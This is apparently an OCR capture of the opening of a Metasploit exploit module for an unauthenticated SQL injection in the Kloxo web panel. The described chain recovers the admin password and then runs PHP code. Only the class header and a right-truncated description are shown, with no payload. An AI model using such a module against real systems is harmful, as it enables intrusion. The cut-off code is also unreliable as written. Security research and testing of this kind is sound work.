
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

  include Msf::Exploit::Remote::HttpClient

  include Msf::Exploit::FileDropper

  Rank = ManualRanking

  PASSWORD_PREFIX = '__lxen:'

  BASE64_RANGE = Rex::Text::AlphaNumeric + '+/='

  attr_accessor :password

  attr_accessor :session

  attr_accessor :server

  def initialize(info = {})

    super(update_info(info,

      'Name'           => 'Kloxo SQL Injection and Re
      'Description'    => %q{

        This module exploits an unauthenticated SQL i
        exploited in the wild on January 2014. The SQ
        retrieve the Kloxo admin cleartext password f
        web control panel, remote PHP code execution 
        function. The module tries to find the first 
        information is provided, in which case it exe
      },

      'License'        => MSF_LICENSE,

      'Author'         =>

        [
